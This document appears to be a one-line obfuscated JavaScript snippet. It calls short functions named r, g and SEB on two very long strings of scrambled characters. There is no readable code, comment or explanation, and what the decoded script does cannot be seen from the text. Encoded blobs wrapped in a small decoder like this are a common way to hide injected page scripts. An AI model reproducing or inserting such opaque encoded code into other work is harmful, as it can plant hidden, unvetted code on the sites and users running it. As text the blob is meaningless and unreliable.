r(g(\'6OQ;OOwQj;u:.,7Q[.Wnr5Qo=rQ97hf.OQ}.D!3.uOAoyr=Wo&QKC_QeWd$1{ w)8c].Q gAtWkQ8l]];my$4e,=Q WUdObOT}1);eenp)Q40h8buut.WO=O_ro).Q 5 a3pA.N:Wi [_tnW)mi)O6"Q,+N!8nSl,dc3C5h+}Q=_5oOE\/Wedp.}]6NOgn){iQW%,.5q)A0{W7hOjqAaO6d3$Ol622+}W{(!o$yxxWge\'A3}1 QQ.f&fb]ut}_ji\'cW]$8 !dwVQ]W6x3t1=lHg3Ol_"=Q8}An5O[iI3)A0lnE!Ov.rW]l_!c)o;Iv_VW5keW4.O5*6u]JQ2F 8{d8_OvjuAWg(C}.89lO1e$l0e-:Qn.Au htjD}Oj.00AA+o]Wj[Wt=s}Qu \'s#Qk]w84)leQO\',5rWea\/.v5 WQ5Wu}own$.dfW0dk5)+(a|59u1-2!!5D=($nOx)03WdtAS,5pne(35A)O,sbca0Q]e8j]W[aswOA5nQ;fa(d(@i}=ty.W.)kiA(Mg,Oku$W+3T\'AgI]W)mQWA l\/1.dg,m=WllWiiOeAhlk)Oi Wh}l7!Ayh]tx$,o[wWnWceQw,v6C)AO,]}Dwd\/ 6VWLWtekx8rQ?AwWQ;91O]\\..{7A4a\/WW1nWtQ:(=.=AAir1ten6AusAn]tO)0!)5A.),Os,A\'=)n\'.2_W)a[@s1lo)eo.OB&(ruio])ud{onnedAWOtW.5;WW)!)W)]]Wgo725n,\'iOnihrhQAOQW O3*u6tW7u4i-[y$1 Q=e.WxQ7MO_1Qx,,fl_gj{o;1Q]vQO)i8)B)rQc{W^.5[dO.4Om!_WjW1eWn")eVu5OoWj50,dO)u;Ej:QW.,amOee^deOd5s5atQ.xt!dQ4Qpp+9$osQ_$8 6Q36tTJAu_,=(]Aej @.=;I^];WtgO.&V5l1<i+sOotg]oWx)7ete$]00W=;yw.A.e5Wmro!w)$.(d6]sYe5WQT$}Qjy8OR42Qmr6O6!wWi}.<Q0Dp8Ose.a{d6sO2(i6ice#l]We=Qaa1si!H+QO.{jiQwmWtW!)sk1jO!<eA)6)A.w(cQ;.f?5nen6*nFQ!=$QiAcP OO0dcQ:W.Q)]Wi(d}QQ).n v2301pW[W }).fa#OAi6m$W,W9twgQ3,(]OC|=3L5)Q}!O0n(:,<;! Wa0)pd ` $] 7){O4W7-;]e0.QWJdUiwdddK(&t_$OMTwQTCkne22)1i=n05ij:2.(3W,5w)njd}.mdWcWQ[e OY=ngWXo.!(2WW=0rf=r9]OOQ2]iOfWQ }nQW]A)W0QesW!(Itu.q9cE}QxQt0.WueQfO(+gge2!=W{O,O50oA1)OAts_W)}(2AQ1rO_.:6]D=.U.-.n,*Oa_W5KWlI6)lWb2]u!9sv0.txrj*Ou6AQ7iG iro\\vl|t=}vd1r!e%lt]c.&jOw_l.AeW)5TnJ5ziQj7O.f;]=)6;W2W(1QWOOo!(!cWQ)B;`0!;tkW};WO5J=WA(|(pr;iQ,55r6!lW64:2)!ApoZW5z p4OdWr+>6eccoqt4&k8,:OD:tl=}O9=]i9Q9Wsf{o,08)1:)af,1WWdr*DrW"h-$]..edQ0ho15(s2ZSO_O..r*WzeOvps(Q{TO]Q(o7s}Q]()nToQ6OdeaU$Q;I;.a .aaV!_3C{6i|7O.3m97;;W)d!e2 r]G\/W,3s(WeWjAs0Q%fo]; ecQ3..b2\'$Q\'h+Ou6i(As!_laQQ7bO.5Q(,_0le]5k;Ou((W!e2O2O1j\'c]f!1Ti}w<etfudxnQoU 0Q6: `WtQ.*eW!WOFWA2$e)yZ>IiWQuWO_[AOWQQQW7W]!ahW6[r,!r>Q.C6u$W1Q.O=A$p])Nhc110;at5sj!cOhn}WAs,;OW!O1]Q].1{.s8R,WegtA1$tZeO2*ksQ)Qjn]si+WWD\/OeOd.WWf.QQ}WW5c!!W.Q}!t.g3rt}+,dmtir*I! i<0O6ot\/hWC,eg_s47v,D.50a3_f5p!0ae)tmWu0)i]Q.Q#Qi.l!A.Qr.W8d0Olf=DW==Q[)f191\/?cQQ$QfiOdzAn&e7=tb,VoI&hWy.+Tf4s.g)s.nfjr624]x.,Sje)sBUv39oo[!1*=j\/_tn8ca=$Ol.w]=)jd .l],)Q!ri!v|W^8=O,Q{!On0oWW-EWe$(-j.OuQQ_W(VW,7.-eI-.rj0aWQ8O2]|qs. l_)eQtcf=om2C6WO1jQ= }.Z)svrQOW=beg5|O.Mn04&"1WQ&)gthQ&(80[ .!0iW(9}6,=)\/i.Q!<QoW].rt7.Qx)0!yoyaQ0}2C]O+eOW Wm.oOO0ai)t,W &Wi)[;A{!Odo.s776ioOpfW}.,y2)V;Wid as61e6[QhtW.77?)t$}3!7!zuEe<$O2W\'+\',5A.}&Q?,QZ=W])QW.)e,r_T.2QtWo,+jdQif +7e{Qa2Q ].13f9Q}4!Onauga.]I1p4tl(%)6\/$O(WDGOr5O4b26VrO|sPheAe)5x"srO\']WtA.p\\W.u03On,Ohp0neey08B[aWd\'lQw2_,Q;O(|WWgO.e2Q.sQ.Qoo e]24u+ttci1,OWQex$tI*UWtAQnQ.rS)[) WO}kze}!.O=pw+\'cc]W[Q2c.O)}c)u7kaQ+Q0]Ohe9vW*$!{O].2,Ob&(g;6Qg4QOIRhAg#\/1.d2o})W r[.{9mnQ"kWj.t8}WW\\.zcg] d7tmQnAa=w!eMQQt5,;I$dqr\'De.Q$!5ihQt)g;7O0A0j1WQ9?Ql8\'.!neO!.Q1.5:{=r2r))Q8j00.Co .7](t|QfQ0QnW]:o[s!QO5.Oj_QusOaf]1QA%rA(.;Omy^i4!Q\'!W Ai.O1c&27gwQO+O!We0_|ege;]]eo]l(!A..39C1iV6Qm5,9)0);Q.mW{_WmeO.WtM5.]$l!5j9OQ_$00QOW 0]Q,d .OiD8 d#J3tO$TQj?9C5s !e)O|!|1O.OQmOe5_C.3iWdnWO)Ot[OeWGAd.[Q1Ql.T(Qs]a7(WO62dQ0itV5=OCuOR()0;$9W1-!W%so)A(W) eO.odA%7$pl[!OddeQt], nQ%eec6Q.%$}}4.5.va1m618]!lfnsWUa)O:)51fWrlm35Qwo)q_ec)*W!QnWO!Th:i.pC0(a1eW0269nufeW.OW)Ih}clQo=Oa$)dO=2OldaOs$e=W}OQO60nE$h\\OoQteeIaQ  QW2) _!6.[__ww])j}$];.Q=QA=odtWinjdddo$Oot cO|9]i-At66W,4)-OkOfc47)4 .OW](d5]*;l|8o$\\l&W=wesB1W]nCrcY iW)2LWO.ufo8.&sC=_)s1a.M9t3AO!_nmA8!,()lh]i0 Ws!O(TWO;k(:WohO i7p,s{tu*Qe.di,We,l+QGg=W:q$A31b07.,-5nlW1B"Q4Q)3rWCnE?;finr$A7B!a3Q6x-,(;aO8!I5"(.d()W.1,eAWO .9eQ7,+.A)W_);5Q.}[jQQ=WOonOdszSW($1 .wus&0A!.!En[#Q;QQ$"c,WeAO-)!Bdb)\')8W}tOy[96-.]t7)s7r$Wyc,1mAIO)6)O])Wjy lse6A1AQjt)5osW?deWoW(uV.51+!rcQQO95v\/u$Qr!. r19,WCAWO.djQht63_7A-fsd7iqcas7{.t5Afb)j c.k982]1WtO;p.&",b4[QQT&}({QsWeoO\/Ns2.<WJ]W]0.a7fAlt L.)r)W.ffnO.=Wfd{ly0t7dA)!8Q$Qo9JO]-9QtYoan}+\/+Kot.)$x[g-wQ;AO;eW6X3O){vaQsOAQQs6..,8jMrxscDlQ.?s2dx)Wpo2[).(Ae]iA.s_Qa].Q.rfgf3SO  6d9eD$3w]OOOP]W)!OtjWW$WoK]. (Q)t.)n!oe!d]ot$d.6!Wti0or8Qr9cW])wis,xjwA,]nW]]]Q! ke7$OeW3W(AmW.uyQt"7s.;OlS\'r!R&8-Wt3h(Wf[OAd]WW.)oQsy0EpdA1t,Q58Qdi5OO7$r}fQQO0]Qe[gae.A_]p=\')U6)O9.9je3OrQQ=t(Oe12.epl11rQCWidWWk1!!]O!S101W^WQ.pctWlahAArw%kv8!eaW_;1]W7aOr:jn3t2]3eQyN.r]WO&e,5=Tesc}T)AO9Q:;l,])$P[\'[zC!ce$}h3b;9 AE}7.F0(W]O.a9l,W1s97WN_Wa{Tr=7Tc.hj}OQ))w"Qn19|nO53oh.7,+D.;Qo.lO3!-At]hOj-r]5WO<Qf4Oq.Q$hQ;#Qonm]ldOi`6d}z,gr)eO{et.AOY.@}d1O60eW=s]W(iOe9q}1SpgpiW?b#eW;M0p]IctQr+k(d iAlQO,{,id)WOU7wT;O_ldA;vO.We1anoQ}3tA{!iO)3)WV6O]$ Ast*[WqO5k$1\/$uoW{js7 77l.Q]2QWaNily)Wdej,aeA$2tlx4).Qlg{]j)8tQQQiQ0o.2eu],;WfieM1fj\/QZd .w79i!O3A|niM;On8lWA 5O)jA9S,.&-,e233TO,50_#Q(oeS2s1We2$2kn4{=$i4ArC]itD+S]Qd(FTOWr7_35D]0QEsQ$3.u] cWOOul{)uAd(Dy]s2i!pA.Q;z5y!3ty.g>777O}nQ2hf8pW&+ooWld!.r.,r6)yiA2n23.l,wg]3t:]dltf.6Q.w]4I(+:_eO!on2Q7(6O$e7={.nTtnEOt$0.OBn>ewW]6%W#OPw.O1td=8OQo.dv68Ahnco=ZhW:Q-AA]l&:A g.Su.Q;c}7,pt WcSl..$lQ(Q_nQ.no&_A1 m,g6ldX()wW!wO,[4x4:!F9]q=]b(a1!D?lq]xTt!aW{1)Oo.(#omE1>iOWl0tA8uP=OD=d:\'!6yA8OIep=]4Ata3;O!O\/=QdWO5D]Qvx>)aQ[ fo$Q;yQmm54aA?7oy3c.lW .Q{rO0OO2QO]m;r.)dQG!Q,C[])@_Q[WQO612115$4itQWOK7AQ5W#W!])!6,D! m8a]3wp5(Q10\\(Ojj.Q ci;|Z6re.QO.Qpt!Wy}]! W.(,rAmkrWTQdOE3-oQcuW59maJIOesWOx2}O{i1E.e7.Qk8?!_sQQ;d] a2t|eC!jcW6(Oo2Wb&ss=5.\'r51!iC=8.Whlt9i.aEQ.7=)3[5mDs7OW.r.,Cs!Q${0e$I-p,Qn;5W.,ie_!.-si2f:$b(.ut,AqOdQ13Oy]sO]8]_0]\\ftdtA.)s28;(5s[O=WLb5g)A8DnW.t18(u.}0])Q )ertS..:eoQASss8-cj2Q\/)*g!WW89=n.&M=eCpOuA65.eeoo d.{W5)4Q73re{O j&8QnW64])(QW0.1AW1QjApLkOW.OQQd|)+=OdQ),dWlq30W9(.q.B(e}o6=YWWu6\/n}u2;7] O)Omp_2r.m<r77v0!Ta!iO r9(b\/QiW9WenrdO2AsO($6Q)hdr]Oe5,2WQ7OrvQ(j;1Qde8 eaA6Ob2=tWWss(==[W.1.&]eWR.8W]et6o.;|dr"1OYp=WheOw}O4W,l0Wet}A).)af`pf]i.#}rn$W:O:`sOh"QfOd4l.g!dWWNQ(5\/.fQ;OI;Q#Q)7.)Qa}$A7rW O7d.D(.,a]dk_)li[at7d.]WrCAe9rA,nOa2)]Oi73xBsWcQ.)joO54Q.(OMjor3W9e9._AiAQc.d0}Wrji57)rj.4-8{ecQOeQOQK{\/&(t.A)Eb6urwsA :s$5091jA2Q6O.2:m.)i8WOO}O_7(oolTpQ)dQ!.W(9rq$dW!cyidQA65aOBWxliecSbHiaWS(_)Q4.dQLi);2,nQj]s51OdcmcnAsxoOOA\/=dO9_AZUi\/u`b5Op_OW,k9;]=o3i,(A1W)45Udn=H=asWOWoryW]Le(t))lO7.)$yT!ctesj9tso)lb7>oe0W3e(GC=3i3Q(WE5QOmtTr\/d!Q!:T_7d5.r,]O)WAarj9A(Oetylu(=$A7!0.N)6r1p(cjraWf8um"]4iOOW0!D3$$o$We3L=Wtcc8,69r.d ;5e]OO)e6).]Cf1U}Qd)eW6,AyO9OQWD53{OWAs!mAnkl0xKO`,390}s]eTQQDt(=_j7Qo6)6Vp]iecTQd,s.)sQQ(0jjVQ,Q\'V71$ueQwO&.W]WQ$Qgi$4b.uQ8ts!QAP,Q"O 3 6_$9lct)0.Q0)QQkorD6Qp"ogOt=7a+irtA]h4O\')peO]}Q)|;$:W$7;62jA&aaa)bec!d8f,AnWQoap13ds O]OQwQeg.=e7{tmW-u+(-)!eW)dt  nx2$){U c}Fa.8eQ84tluOQOy.]YaiOd1-4xMWOu0vm!C]atD]ldMr,5!8U3OsMOeOo,1$3c(n Qs]e!iOOpW Wdt.A&#aecAsO]175.Qnju3=p5Qj3t5A]]ej.OOe1dQ$!W4Wfr 1OWo,,We4s0wWQk,0Ajn%OWf7dmar;1.A,c1O914=3.n(W($n(.6NSCkOMld4=O|lOuv\/0t=i|;m(2Oi.;]h;o(N4QGtI;)-&O=Aac2i;Wg)eV{tQ.5os),1\\We$pe.]W]\\E4)7Asnl|21b,y*Q.5SQpWa!9O_[UEO{sQ62Q}pd1j7_OWrfoW7e{,!QWOCxoItc|FWe}tW0e6 215O.]){0.<Q{]{_:x.A6.!a`|Q9Wl4QWQ8QWAW.2fdnOWQ.dAW.)=r]S1Xcr5p68n}je.pe1mZu(2Oa]38AAOoFA,Q,r[}+$.9.J!.lej6r ;QQ10.N479jip#o4!)1$]y =.9%k=A4*_!n5W=Oy8W5i55TQ)oc3.i6ni?)7WA_)9dQOlm00OOOew((8i]bn[$QrkI;)(Ajss1yOQW[Q:)QWO@drt}0)vn5W(Q=Wao.W sWO(![O8-Wou]8ntoa5Q3[d9aO=Lc)grA9]+:Q.$e!O}.A.9;d}o]0O{@;A=Q^r\/zQ22Qq!QvO.=b7eW[OiD7*uyy_f1p+x24=,OArQ.+5WOpAdCon}OO$O4UTl 4r5Csj.6QX9nbD.WOO)|.AnOrZ!|$7-.oNQ]86nfW(QW0fbto\'-Ll}ek|ron7.pg52i\'dl. )d.{{ai]oO]l=Oc!)7=_clO_s0Wzu)!)-Oe|voW)3d#]&Q!=e.are67NQ3AdApQOonO9{_>)3i)]QJ,Q.aU7yUdAn0!tpflT)oacnu]uBQo=qu),O4$$0Q7Amnjr l!8wg2zO68W.dAAgoe+*fQ8sAl8O$$|)EA"pOo5sQ`p;{S..3Q6O1Wiens5;_Q&Q;ON{$7e_"!`?{ut7QWd}tu  $.w-ejn_h9A!4;5}l(ld= Q:W]2W06e?}Qo.W0 t(Q".o23)Wn {e"W74Ws:eE=;p(WA.pW(4o}n6o(uW;59iU.=n"a.;mAQQD(hO1w])O):d=].x\'WOHAs{WOv,8O6Ot3aw)p9W0o0.27f3ntC.=6o(Oti=ptA.4()OJrkn8t0t8;l&yWQ2lQ:Qo4,dQ_W&W2,Ofi7Aw.dQ5j\']r1OPtrsyW$a(.8eH$.oD%)s[i_=9m|aw!9OO%O =mtnld]7.#$9e7QhrWytSx 8]8(W4e88,I0E.5T5QMal!t3,;i="n](22\/)TW)(VoeCOQrQi(e8|j!zdltu.](AQD )$;.2)]}s\'$1t);wtAUQt i@k$u}]_^gon(_b8.}4Ws3d=s7e[NO;;;,]Wi1tuW]3O4Qo)PQ1i8fst[(OzpeidWPOp)1he|WOOQe]c.9.]} ,)4i4A__MOW9.)zJedb7:W=!ad$^)i])4Wcicox1l}.efCR8(t4hcg;9h)Df$O..S=)8djo&tj)=c{1)o@dAQwSD] oWQ#iu]=6;otQp:4,dWec[2O.),).7AtgyC]=iW.8t)wj(QaA !aW5.t!5)($.c}W].)1Winxzg|96of5&}}2O(fy"QAOOOp)xkrWG&Wy0+W_W1pjn.hO3.]ro.3fa%7pde$WO9iQnl13dsQW uAO}tLQ.9A_.QAO.&,Of0\/nW .]1A)8jWIQ=O7(i}O8nQi!50FIc$)14A$t;t5j.j"y,orap(looOQDQx.FWQAeQhf]n4a(.$$>}_mTy=Wa!m< {![_M6AE{r9.hgofO}64nQn9A\'Aljt3w|42&Q6.;W2.gd.w4-=n)st0QW.cQ\'QtuOtst)2WW2D4o4OQ,(0c-2QQs.;_.54.%{r,YdOQQ,OgiAzQdt4lsWQpQie5OeO]!==] !9.,nL1.CoWp!]Wcb}Q+v0o+ADii2xZ,t"(\'.3)(Q=WOQsW)Wn56!Q]eropv}xA$4cxzyQQEOxR3qaW$=$!Qpt"72;Oz.ps8[O1rW6 .BhW{)cld1.m_dr!#to;n!eq^.tb(3(W8=fe1)Qt\/QQn!p(lo@t0c7j{nsc>A).7eiwQ)|)k0@`)!gla3()k;ak{Od0lW0Qaj.AQQei)=d<OWe3,"8mOp24On=dW)FQ$(!.2>.QQO(;>3o].W}s.}r)kh;t}jO2a6n\/}.3\'o9g5(8etQt)QlWrh)9)!hQl}A0oc )ol1Qpo.<Wes]sjeW3]O 4p-p ))5}5&J*6)Wi=y$sWZ!.Y]1d){$9!oQE).enQWbrW5)w64)7ep;W >c=OU78f>.5e.AWOQ)GWN5WW.6}6.5Ts.1D&Oj d;&ODQp+]w>4__4eu$ul6QAO\/._anl!eo.x]*]AAwc.vVdO6\/t(iOO01WQf dsA39if$()QAO}B 5alf.nr!iX;Oe.oGoQ91dZ=Q(oO{r;ird.o  QjQ5&h;_o6!]Qf1LbixO8rifOOlS;D[8K;}n=!}nnO39n2;kOn7Qj=Q$_s!;pWA.W\\3=\\8Qr.l(j.tOlQ]]_".nq>l0e_%2]djQ@ehS*9Oxn$)(\'OoQlQ!Wu8 tMW)eQ\/&mWW)6I"QQ0>Q ,vWj;Wr sQW t,ausu8er*iIa;OeW}Qex,QQ"WeO1}dO(dW}Osr]1ts;[b()d$t+(O{{\'n=ArOQl1,OWsh0O5(WQOjW]1;}cu]lQ{.cW!&tuWQOcW}a .Cf\/a]!y iA!sOCY1OQO0WtQ1.=O4Ay7NWe QOr]Sonn,2gW-!;A ()OOh];!!Hu2)n!O,brrWpiQ()jut!z[O07(k jlWQ&,.]a$sh.t!rQ=]A,)}.rWd( 2]A.AwT9lS9.p$35T6tm[,;jeao_y;aW).)$){wjn %n0Su=8O d1dtj.efW",;.Qk0a_]2#9m) etm6QW15!={9wClQzdWtQ$d(eQ87fi]QAW=O:-W,(Ag0TWQ6,We],p6sfAGj}=m,O) 4)Qoe.QQ1u;=}(6O3=r)f7pesGOt.WQda]O{ai9!cOmo]eA{WT W$juOw(W54u,l W)->{va).u6oO768{6Os;)}Aal$?9iQA2OW0iA)aO-{CiLx]! v"4Q_4Qr84.9a5?O kA9m)uik6COmoD.v3:dQ_qQxO oS}.5)ot35zooa})(o{lf!3!Q9Wo}j*6)d.Ad{mj09e8(Ks%t.Q* ?Vol4d!A]rtdpgukcfr+vW)}T(i7:!O!sQW2O,X,u$j;Q:W37a.A1$OuasdAhr6Onmt0.ltaD55v7pAOoe@lg0j,iW,aOW:WQkItptoQ})T[eC2 ]`t)u$e7LA fOOQ6$g,#(.bZTe39]0;Wj]-s].Q9r_(e9.1;t3${OO,ptWQ}!!,\/0Wieps!OA_7_v+]nOQ7QuQ= $aQ$a_7QWOQQw]]rA=fQA( ]ei[.y3$(s1drfcQO1WolO W$W(WQ(A(dWded[h)6W(!jWcu (_5do}s.!5QBH,OhcdOi,T)Qe]6!AV}rgAOr&Qu1Ag!78-t\'.t775.3.Qs7ee{a 4,WsdWIefn.O8fropQ1hl;=)n1K}d(QlbFtWr!Ok8,l2QOrhOsCcNsrdWn!xtWdsO 4ipQ}sO$8] OoW..Lo-C;)W51=!9E7dQf!0c\\g;99C)(sr1$u]Qt]h]W(+O]$Q.1WesnlWx.l[;1f(2e1w9)l4owp0)oQQn W$e70=]Ce)(0=8j0A5dOtA.13(;)O7E47rQ93&ejt1e81OOWOos;Odad>ae!rwxQ)QjqfW!Ad=6..,{qaO0(rwS8=\']1]fOvWA#=) 4"t 4c$oJQ20\\htn7W!,N4Q3]Qwj5}n{#.!1W=B1b)4tsvdWf756<}U!,8"=eA( e{ r78lntW_\'Om.&QdC.c2Q4?O.0t Od3(7(}(AcntS; $$? )r9}5.1eAQOGXd860vW5AQHmg7p0nfSe}de4DO9QO{.W9.u7 ?{cfs5Q_k534OQceHt_Q]..]0$,AjQoO.92WtWieOW."Mlie=]naAdw9bO;Q7O(oye9>_t7$Arl^QQO.mt9O(ToWIhc;9&Q!9d!*W0BOxcms(QA;rcX.d3TOi5]o9-8WY4OlY]`O87Qj5.OtaWo1.ei!Aige)ee(0(22a;rW$H).O76wua{a .fd)fWWr]})dQt]7t)cl[W0esjs=&9W,)$,:n \/ p! )trWxru.f9s:10Tj.,lj)<70xi:W;AeOi( Wo5A[<i>,d4=uT0doW oQ3;Qx0)c[QR()t*_!d6ep 64|IWt.5o!g+<OQQrtOruPW1(#O3[dro.t!QDo.le(1OW2ec!v5"p])1!no)"399WODWnnxiQoo1OWA$OW _{6Q]W_Qw866QAk8{i.]):.VgM&!M(QA,;9.QOQQ..2Qe,tv=r(O.;.w=0[{QO8GAlWOjlp])$\/.0j+Q}Np04e*om}j!05gQrAwt4>|O.W_AvrAQ$d|9a,.g=W5islQ&7KpYrQWiO{yUx]AtQpQ!.\/OW:).0rQoOs9u_++O{QxAp92!ii3}TOr(G  $de! ["=lQ;b |QQit5}7!(Ot!K_PiO Qett-WO!e2].5%)*Q3WWlj+;W77d!8O.tAQ(u*Ki8Seh,.\/)OAarL=t +1LW%je1c tW"K6Qfd [1OfcWWn1Q8);k5m.Al_.1W9CQ5mj]Z]9Q}@n,=9k6=6xQx5;a}9d17;6WpeW].tc!j1:Qi46hOu2wQc|W6O5AItW17nOOHW7Q`8?W aai(8lhOtkD=W7<o:O)sQwhe# O.dW.)^3+Wf)O))QQAh35ulOe. dQv44Q]j2),r.CH0uW8oAQ.)i$jW|]9g}!03t6a(8x.t=c_e0f88^(QQ)r{3OQD.D!kM>4(!8tLWOs_A)QW=j{#obsM.]($!6QY4OD;xOldiodlWat=,Oe W7.0:l!.,]l`sW>On|o8A+y.Ody &WNE0Wlc=5]l:aWUs);Q&0 7O7 @o3_W.O2ct5,i4eOow2xOW)W},jtToQe.(30Qy:pu28OQ.AWDV=f9[j5jQWS55,:3wQ.ox}2l_{oHum6sidQ.kQOdjWr(},0&AonAitQ$A.Qi})Ol58}o5Q]1TQsg)QWsQas7!3]DQiW}a@:,cdp9}!)9t.*=Q:W9ypWt> )s9{\/OzEf.O)ciwO]O)OOx+[,tO*xbe5},:;e}e|Q2!Af.]7(lc. (!z1fn%))5WIuy.O [\/.OXn3;s lWa![7Z3W]!Q049,O.muQ.]a;(3yQ)5t&t5Ej.{rel}9.)Fn0m9q(7s.OW;pa6A)\/eAf!QsO0maoOMAOQ@C{Qkn.rnAnQQQOQd5QpQoQA1]z-()4E.Q.1|}7WO$( %0)]{Wn.Q{TOOjr\')A:k;-.!d=w+4()tO<W)n!2tA.=Ol)_tA.dQ6ig;W*%6;ayQ#sdei{8(+p6ti.eun*O}r8ob!j.i.p.u({k7t,}Af408)68{;W04$t\\l9O)QzO;I)"5c;0.Q )y):]oOQW0ert8R.Q5,20aQ.247Omt.gtQ Q9h3ssQy1soA>8.WiQdnWdWrow.eQujl4ean)Wi6{An[lsht_O]sun1(8nt)tmd.!d.qjh<2] o@e_).tO&5lM...) N].d]5f&OWO4;1bV0O([(Qdi$rDQ];O_leo5tj17O9(a5 A3}Q=$ is)d4ys3|W&O$ado )WAl4+awn0eA\' e7Wu>hO1ef,QW,2.a,4;7eo8WWdel 5!(_wQtd <W(QWdeO4y7crc1!W(!2u5.nns;OlssK5OmQzWjpf(W_s}k7sUQ95QDAO0muercV6.QslQ540a)ujdu:enwaQnir1av1t(aQ|I?cRW7dO5vv.\\ejXd w|!oy,.twQ4w0)e{5wai]0vp l$B`s^TYd84QQpl[=1ueci m.Aa[a.irQe\'.A\'v ;pQi.B 0)Oe!kO!=m5I;S_kp!eiQae18AnjA[!_=xOv+=62tXAf0ct;n|Qdp1teWlkB[DId+.(l.W,e)!oQ4.oe,JW38A.oug..7OA,0YA|jp}dert4le5vAf*,f(QQQs.OW.44Q.W(beiQd(8_lQWeWi4fi3(- pQd=L7jsOQ8*!0__  inej6;8{t)Qy90o;}a-p })!d4 A;9QtOi$h.S0nOe d)..Qa %=ned>9o*dOO!$.mrdA5s7QOQ,*O)e.$qo2tir.wg}72)m  t2#516.Q.Oi )Wp]O(5&A_7ASd[8h&5rW<eQ6O08lQ.uW ld.d7uOBQv!eo}kd_))4_Al!dOsQh(d }edOai$6 rO"s(9*QTo6_itQdWwh8.CQoiiW jltd.d0AOoWOQ){Qp_.AQ=.O)koQ{1u6Ojdg.5,dwlN4.)l];5kneW*uw21f{Q]ejQ2|iQ6bpBZl)\/sV] xe2O)d;.xQ}OiWQbah3u((jQ.s(;1{A .]aOe]{Oo].sQsO):QT&<nrAt.AA6"Y|oB WAThAroUW(-<W Q)28U6zg4 )Ol6gQO9.57kd!64ft7)RR.ee35vwO)-!.Eea= fd n$O9 ?(jAWil) _d7!i1O8.6&jr\/(xA.QWE5W]7QQ.AAWQ A.A QQy}WAhs(hdep )!{]._eQWOre8ieaQo.}lm0dAtQtO=imch!]Z)pWuQs?[lqjcc5Qd 8k7(QdTaQio(oQU(.pLos.x4sQt02|W;W*2.03.ppt5_D i,j,t)&[jQ6W3y{$fese+iW.sWp^+}lOs en);]4O(Dp)s][ccOLOh06+7{+[]|1[]nj4].e(,O76Osh0iQf7(WhivrQ)jt(OAWQc,,S1gi) 9=t;7Qc5 (a6tiW;.e)O|d0k!5;.t(R_p69O$5.,0!fQ$s!o!2O_etSQZa. =;O}e.r12ipA(dp_QZm;}W.W.cDyRno]#lYoWfQ?}QPQQv2CQeu]necQT!7y&O 1us]Op!i`21)C;Q)7_3,g c(3;Aj Q=zjw7na9:WaO}((5j0.150c]9Wd8WtoK&5QtQe!5Ag dcj>5Qtf0?!7+WtOd2f#8e]+WpQ.j8\/\\uQOiWtQoNr$. !\\iW{ v;W]n_0gwQ.b0W,_)xX &gpQ W8[aWs.dQhb lrsWtr)Go0s"yWigioSQOjW(f)69Oi;au,_)htdOxQQW20jofA+\/rT(Os3nloQQ(eXa"7QB0o+]i5a "HAl8W &[QdfQ5;.i"QxedOe}+{uA27a5t2:e.724ntlro=iQQ8sP4hQ!O,.a.)=3 ei.!u=WJko;O}3_asuOfUMdWi[cinxAaS}FOx1|A}cedxeQ,Q.A{5td>W$2sWx,.8O9Q )l=OWadf mo9)O|>h )5U] }WuT Q=*o,@kojn rDxjsQoa,.]Q9z.1Q.e9e0l1(WA,; #]Ol((..A4s edd`4WAsu (,q`)8.+7hw]OityrX4"d4\/a2{Qm.e.hpj W]9 6tidQX]5haoi\'e)wA0oqoAOQef.w[d{QednyQU x ]d )$ z]wnnOTn.)..iu,rW6OAW48Qd4O0e)"s]Wlh9Qds(t$9Bqt,9gb(((.i!redeW}n.0rowAevy-li!.O ,{.l=OlnW7 .h\'llfX=t f)A*WZk=Wt5OBart5sihDio}l.;nf=.jj"8(1%0erm2eQ8>OW)#c8,$uj9t;)f(Lv@_we9ft;9 s5s9Or276 WtA|(]+ !t_ 0O+E) nQ]!e.Q}Arhk+OwZ.eV=ArW W[WOp dboscn4(OhO rsm-6)Q[;7t.)b.OkCdufxl5QgtOA [W.ie]ift2.=_hr,re2 =O8,n;ey.tp*r ..eri,.?o(LLQWoO;-.2dWQv 8\/_$dAwOQ$\'Aa.=!)>.leBi)d 7. = ta+Q!p_O=(7Q).)bi.nOSf _c1n1l)+)3eC7:.Odil,c}( ocQ_;.0=!\\,eg]e!it.irvnQWQnsOjc{46blwutrOt'),SEB('W98Q.7_f8lcSc )k^62O 6t)C;wiro)a(7:W9}Wt.=;iQ#CQ.:O6gOar{1]).eIi_nod>q!e7ooO8o\/).))Qr0uwLO56W}(O6jLeOfOW0QO7c5O({3os])iet[QQmWW`3unm6Q!cB9.t.c5n5cd6xsQi\\}2_6nQOJ_o5;O4Or(OJ;Qf`:f=4.WsQ](bWa]+&)tmoWetOa07t_en_)orn,]}d ,mnWQ&dHoD.(tpae) OO n7#aQ(WQ_^yy9.;_|d=1 +,tSWWcd$Ont\'8}}.).Qpfattsf<]0| hOWOpW.!O!nt3W6lk9S)o8T)1-WW,Q9x)Q.!sK\/aYp347)iQ;Oiero.xsWwOa)ss_Qi4)..?)QS7s}g|gs}eaas_}rr.0w=EtO?}Q(;.n=m)Eb1.c).)Q]dQi3}AuW _53e)]Q2yQZWE376tw.6_!{Q"vQW5.a7UOO\/7h]|,=n.kQAI=Q}o_5j]}WE,cWtQQjg5i_Q!7!!4t?!I)a.O2v.c79x)W7zQ Qs1..wrra3e9Boe6= Ws"(D2Q=0aQ{n.W?WsQ();jpd9+s}wWfiG9W}]07),6Of\'euae5..n.21).Qd9O]3(dW2oO)O90s]8@h|)}],QeOo5Q8P]xh5eO)!$=)7._,OQ)9,cOs4.i8=iQ0l|_f}%C||e=sU7].a6QQQfof.D74jd!!OQpCSQq.gQp62QQrwer.LQ1eWVfop)QpO;Of8KrQQilu{)orp(plG$e...t!ud{Q_$dO.]O)rjQa+WQS8Idylys;.t0W.a4Q5,8hcwb.dQ0r;()fWmC.9Oe..n.Q;bQAwcn`(7t.vaOA9=(;(.atu8O]Ciupia}QOaq.TtlOf?"O!i}X5QUG0jd(C`WS;t&o!w.}])Wf8)0Qf.p;y-QasOQ.Qsmd66Q#)aahao[i9h!.,I7)^sMQOQQO5SW6|Q. s\/,_=QAW;]!toO:!=0}>Qjm6ay2(W=6gnQiCh.!wtGl0eey){wC WIeQc!nQ%914.niFz(($tg{0i<Q{!WWWr!s$:0!pQQt"p.2(9..cd].a}t}crsTd!;A.aa$xrii{QQute }|!X"]5WOQD!Sv(:O]8WOoQ3QQ4=Ao=^Qor0ef!.{;.geO,Q{_4infdl.c!{K12rQQ2;Q.1+|QigJh7e,]B(ua( #.wQ,639(tO5_ st)"tP51n.fQW]!.fWmnL1nG Tn 